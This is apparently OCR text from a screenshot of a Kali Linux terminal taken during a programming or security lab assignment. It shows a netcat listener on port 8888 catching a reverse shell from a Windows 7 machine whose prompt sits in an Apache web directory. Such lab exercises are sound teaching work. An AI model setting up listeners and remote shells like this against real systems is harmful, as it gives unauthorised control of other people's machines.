 $-
1
2
3
4
$-
10:25
$-
kali@kali: ~/Documents/Programming_Assignment_2
File Actions Edit View Help
kali@kali: ~/Docu...ming_Assignment_2
kali@kali: ~/Docu...ming_Assignment_2
Home
File System
Trash
┌──(kali㉿kali)-[~/Documents/Programming_Assignment_2]
└─$ nc -l -p 8888 -nvv
listening on [any] 8888 ...
connect to [192.168.219.134] from (UNKNOWN) [192.168.219.146] 49658
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\www\Apache2>